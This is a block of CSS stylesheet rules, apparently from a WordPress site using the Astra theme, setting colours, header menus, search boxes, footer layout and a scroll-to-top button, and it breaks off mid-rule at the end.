.has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:center;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:#ffffff;}.ast-header-button-1 .ast-custom-button:hover{background:#076eaa;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#a8a5a5;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#a8a5a5;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:4px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#2a2a38;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-4px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 4px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#2a2a38;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#2a2a38;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#ffffff;font-size:25px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#ffffff;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-left:10px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#ffffff;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#ffffff;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:25px;width:25px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}.ast-header-account-wrap{margin-right:13px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:10px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:10px;}.ast-header-social-1-wrap{margin-right:45px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}@media (max-width:544px){.ast-header-social-1-wrap{margin-right:0px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e2e2e2;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{font-size:12px;font-size:0.8rem;}.footer-widget-area[data-section="section-fb-html-2"]{font-size:12px;font-size:0.8rem;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:#ffffff;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:#ffffff;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#6ec1e4;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:5px;border-bottom-color:#6ec1e4;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:5px;border-bottom-color:#6ec1e4;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#2a2a38;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#6ec1e4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:35px;height:35px;fill:#6ec1e4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#6ec1e4;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:15px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#15364c;padding-top:4px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item  > .ast-menu-toggle{color:#15364c;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:4px;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-left:20px;}}.ast-builder-menu-mobile .main-navigation{display:none;}@media 